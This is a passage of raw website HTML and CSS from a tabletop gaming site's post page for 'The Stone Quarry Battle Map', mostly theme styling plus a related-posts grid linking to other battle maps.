</div><div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div><div class="thrv_wrapper thrv_symbol tve-draggable tve-droppable thrv_symbol_872094 thrive-shortcode" data-shortcode="thrive_symbol" data-id="872094"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="872094"><style type="text/css" id="tcb-style-base-tcb_symbol-872094"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s ease 0s,box-shadow 0.5s ease 0s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.thrv-page-section.tcb-window-width .tve-page-section-in{padding-left: 0px;padding-right: 0px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link){color: inherit;font: inherit;letter-spacing: inherit;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link):hover{color: inherit;font: inherit;letter-spacing: inherit;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-plain-text{cursor: text;}.thrv_text_element{overflow-wrap: break-word;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tcb_symbol-template-default::before{content: none;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin: 0px;}.thrv_wrapper.tcb-window-width{position: relative;max-width: none !important;}p{font-size: 1em;}.thrive-shortcode-content a{color: inherit;}.screen-reader-text{clip: rect(1px,1px,1px,1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;overflow-wrap: normal !important;}.screen-reader-text:focus{background-color: rgb(241,241,241);border-radius: 3px;box-shadow: rgba(0,0,0,0.6) 0px 0px 2px 2px;clip: auto !important;color: rgb(33,117,155);display: block;font-size: 0.7778rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 767px){html,body{overflow-x: hidden !important;max-width: 100vw !important;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@import url("https://fonts.googleapis.com/css?display=swap&family=Roboto:400,500,900,700,300&display=swap&subset=latin");@media (min-width: 300px){:not(#tve) .thrv_symbol_872094 [data-css="tve-u-177c8fc9955"]{color: rgb(80,86,91)!important;--tcb-applied-color:var$(--tcb-color-1)!important;--tve-applied-color:var$(--tcb-color-1)!important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc9950"]{max-width: 1080px;min-height: 30px !important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc994e"]{padding: 25px 0px !important;margin-bottom: 0px !important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc994f"]{background-image: linear-gradient(rgb(241,241,241),rgb(241,241,241))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(241,241,241),rgb(241,241,241))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-2),var$(--tcb-color-2))!important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc9951"]{display: inline-block;padding: 0px !important;margin-bottom: -1.5em !important;}:not(#tve) .thrv_symbol_872094 [data-css="tve-u-177c8fc9952"]{--g-regular-weight:400;--g-bold-weight:700;color: rgb(80,86,91)!important;--tcb-applied-color:var$(--tcb-color-1)!important;--tve-applied-color:var$(--tcb-color-1)!important;line-height: 1em !important;font-size: 16px !important;font-family: Roboto !important;font-weight: var(--g-bold-weight,bold)!important;font-style: normal !important;}:not(#tve) .thrv_symbol_872094 [data-css="tve-u-177c8fc9954"]{--g-regular-weight:400;--g-bold-weight:700;font-size: 16px !important;color: rgb(80,86,91)!important;--tcb-applied-color:var$(--tcb-color-1)!important;--tve-applied-color:var$(--tcb-color-1)!important;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal)!important;line-height: 1.5em !important;}}@media (max-width: 1023px){.thrv_symbol_872094 [data-css="tve-u-177c8fc9950"]{min-width: 100%;}.thrv_symbol_872094 [data-css="tve-u-177c8fc994e"]{padding-left: 40px !important;padding-right: 40px !important;}}@media (max-width: 767px){.thrv_symbol_872094 [data-css="tve-u-177c8fc994e"]{padding: 20px !important;}}</style><div class="thrv_wrapper thrv-page-section tve-height-update tcb-window-width" style="width: 1603px; left: -1px;" data-css="tve-u-177c8fc994e"> <div class="tve-page-section-out" style="" data-css="tve-u-177c8fc994f"></div> <div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-177c8fc9950" style=""><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic" data-css="tve-u-177c8fc9951" style=""><h2 style="" data-css="tve-u-177c8fc9952" class=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css=""><a href="#" title="The Stone Quarry Battle Map" data-css="">The Stone Quarry Battle Map</a></span></h2></div><div class="thrv_wrapper thrv_text_element"><div class="tcb-plain-text" style="" data-css="tve-u-177c8fc9954">Published:&nbsp;<span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date">December 13, 2022 </span></div></div><div class="thrv_wrapper thrv_text_element"><div class="tcb-plain-text" data-css="tve-u-177c8fc9955" style="">Tagged: <span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_tags" data-shortcode-name="List of tags" data-attr-css=""><a href="https://2minutetabletop.com/tag/battle-map/" title="battle map" data-css="">battle map</a>, <a href="https://2minutetabletop.com/tag/bricks/" title="bricks" data-css="">bricks</a>, <a href="https://2minutetabletop.com/tag/camp/" title="camp" data-css="">camp</a>, <a href="https://2minutetabletop.com/tag/flooded/" title="flooded" data-css="">flooded</a>, <a href="https://2minutetabletop.com/tag/hole/" title="hole" data-css="">hole</a>, <a href="https://2minutetabletop.com/tag/pit/" title="pit" data-css="">pit</a>, <a href="https://2minutetabletop.com/tag/quarry/" title="quarry" data-css="">quarry</a>, <a href="https://2minutetabletop.com/tag/stone/" title="stone" data-css="">stone</a>, <a href="https://2minutetabletop.com/tag/wilderness/" title="wilderness" data-css="">wilderness</a>, <a href="https://2minutetabletop.com/tag/yard/" title="yard" data-css="">yard</a></span></div></div></div> </div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update tcb-window-width" style="" data-css="tve-u-177d379c8b5">
	<div class="tve-page-section-out" style="" data-css="tve-u-177d37a17a5"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-177d379511a" style=""><div class="thrv_wrapper thrv_text_element" style="padding: 0px !important;" data-css="tve-u-177d37a2ca3"><p data-css="tve-u-16f7ae61495" style=""><strong>Related Posts</strong></p></div><div class="tcb-post-list tve-content-list thrv_wrapper" data-type="grid" data-pagination-type="load_more" data-pages_near_current="2" data-css="tve-u-177d373ff88" data-no_posts_text="There are no posts to display." data-total_post_count="564" data-total_sticky_count="0"><article id="post-1539589" class="post-1539589 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-maps-assets tag-bunker tag-dungeon tag-dwarf tag-hearth tag-hobbit tag-home tag-house tag-kitchen tag-ranch tag-residence tag-underground tag-workshop post-wrapper thrv_wrapper thrive-animated-item " data-id="1539589" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css"></style> <a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://2minutetabletop.com/dwarven-burrow-battle-map/" title="The Dwarven Burrow Battle Map" data-css="tve-u-177d373ff6d"><img width="795" height="350" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/03/Dwarven-Burrow-battle-map-Banner-Small-A.jpg?fit=795%2C350&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Dwarven Burrow battle map - Banner - Small A" decoding="async" loading="lazy" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/03/Dwarven-Burrow-battle-map-Banner-Small-A.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/03/Dwarven-Burrow-battle-map-Banner-Small-A.jpg?resize=150%2C66&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/03/Dwarven-Burrow-battle-map-Banner-Small-A.jpg?resize=768%2C338&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/03/Dwarven-Burrow-battle-map-Banner-Small-A.jpg?resize=120%2C53&amp;ssl=1 120w" sizes="auto, (max-width: 795px) 100vw, 795px" /></a> <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="https://2minutetabletop.com/dwarven-burrow-battle-map/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">The Dwarven Burrow Battle Map</span></h2></div></div> </div></a><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-177d373ff6f"><p>The ideal cozy stone dwelling for the hardworking dwarf with a craving for creature comforts. Perfectly comfortable, perfectly circular.</p>
<a class="more-link" href="https://2minutetabletop.com/dwarven-burrow-battle-map/#more-1539589"></a></section><div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="https://2minutetabletop.com/dwarven-burrow-battle-map/" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="https://2minutetabletop.com/author/2mtt" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">Ross McConnell</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </article><article id="post-15528" class="post-15528 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-maps-assets tag-battle-map tag-blog post-wrapper thrv_wrapper thrive-animated-item " data-id="15528" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css"></style> <a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://2minutetabletop.com/wild-road-encounter/" title="The Wild Road" data-css="tve-u-177d373ff6d"><img width="800" height="355" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/04/Wild-Road-banner.jpg?fit=800%2C355&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/04/Wild-Road-banner.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/04/Wild-Road-banner.jpg?resize=800%2C355&amp;ssl=1 800w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/04/Wild-Road-banner.jpg?resize=1024%2C454&amp;ssl=1 1024w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/04/Wild-Road-banner.jpg?resize=150%2C67&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/04/Wild-Road-banner.jpg?resize=768%2C340&amp;ssl=1 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a> <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="https://2minutetabletop.com/wild-road-encounter/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">The Wild Road</span></h2></div></div> </div></a><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-177d373ff6f"><p>My new brush pens arrived in the mail today and were immediately put to the test in creating this winding road&#8230;</p>
<a class="more-link" href="https://2minutetabletop.com/wild-road-encounter/#more-15528"></a></section><div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="https://2minutetabletop.com/wild-road-encounter/" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="https://2minutetabletop.com/author/2mtt" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">Ross McConnell</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </article><article id="post-21409" class="post-21409 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-maps-assets tag-battle-map tag-blog post-wrapper thrv_wrapper thrive-animated-item " data-id="21409" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css"></style> <a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://2minutetabletop.com/hillside-cave-battle-map/" title="The Hillside Cave" data-css="tve-u-177d373ff6d"><img width="800" height="355" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/08/Hillside-Cave-banner.jpg?fit=800%2C355&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Hillside Cave (banner)" decoding="async" loading="lazy" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/08/Hillside-Cave-banner.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/08/Hillside-Cave-banner.jpg?resize=800%2C355&amp;ssl=1 800w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/08/Hillside-Cave-banner.jpg?resize=1024%2C454&amp;ssl=1 1024w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/08/Hillside-Cave-banner.jpg?resize=150%2C67&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2017/08/Hillside-Cave-banner.jpg?resize=768%2C340&amp;ssl=1 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a> <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="https://2minutetabletop.com/hillside-cave-battle-map/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">The Hillside Cave</span></h2></div></div> </div></a><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-177d373ff6f"><p>The all-purpose adventure starter: a mysterious cave mouth!</p>
<a class="more-link" href="https://2minutetabletop.com/hillside-cave-battle-map/#more-21409"></a></section><div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="https://2minutetabletop.com/hillside-cave-battle-map/" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="https://2minutetabletop.com/author/2mtt" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">Ross McConnell</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </article></div><div class="tcb-pagination thrv_wrapper tcb-permanently-hidden" data-list="tve-u-177d373ff88" data-type="load_more" data-css="tve-u-177d37584d8">
<div class="tcb-pagination-load-more-button thrv_wrapper tve_no_icons" style="" data-css="tve-u-177d374e5ab">
	<a href="javascript:void(0)" class="tcb-button-link tcb-pagination-load-more-link" style="">
	<span class="tcb-button-texts">
		<span class="tcb-button-text thrv-inline-text" data-css="tve-u-177d374acf4" style="">			Load More		</span>
	</span>
	</a>
</div>
</div></div>
</div><div class="tcb-pagination thrv_wrapper tcb-permanently-hidden" data-list="tve-u-177d3470580" data-type="load_more" data-css="tve-u-177d37401ad"> <div class="tcb-pagination-load-more-button thrv_wrapper tve_no_icons" data-css="tve-u-177d34b07bb" style=""> <a href="javascript:void(0)" class="tcb-button-link tcb-pagination-load-more-link" style=""> <span class="tcb-button-texts"> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d346be45">Load More</span> </span> </a> </div> </div><div class="tcb-pagination thrv_wrapper" data-list="tve-u-177c8ff9c5a" data-type="none" data-css="tve-u-177aef9316b"></div>
</div></div><aside id="theme-sidebar-section" class="theme-section sidebar-section thrive-section-872101 sidebar-normal-on-desktop" role="complementary" data-display-type="{&quot;desktop&quot;:&quot;normal&quot;}"><style type="text/css" id="tcb-style-base-thrive_section-872101"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none 0s ease 0s;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-author-picture{border-radius: 50%;box-sizing: border-box;height: auto;width: 240px;overflow: hidden;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb--cols--2:not(.tcb-resized) > .tcb-flex-col{max-width: 50%;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.thrive-shortcode-content a{color: inherit;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: normal;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}.reply .comment-reply-link::-moz-focus-inner{border: 0px;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 